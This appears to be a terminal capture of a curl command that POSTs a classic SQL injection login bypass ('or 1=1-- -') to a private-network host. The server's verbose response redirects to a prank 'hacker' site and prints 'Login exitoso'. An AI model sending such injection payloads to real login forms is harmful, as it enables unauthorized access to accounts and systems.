 lancelot@merlin:~$ curl -v POST -d "username=user' or 1=1-- -" -d "password=whatever" 192.168.2.101
* Could not resolve host: POST
* Closing connection 0
curl: (6) Could not resolve host: POST
*   Trying 192.168.2.101:80...
* Connected to 192.168.2.101 (192.168.2.101) port 80 (#1)
> POST / HTTP/1.1
> Host: 192.168.2.101
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 43
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 301 Moved Permanently
< Date: Sat, 09 Mar 2024 04:04:08 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Location: https://geekprank.com/hacker/
< Content-Length: 898
< Content-Type: text/html; charset=UTF-8
<
Login exitoso<!DOCTYPE html>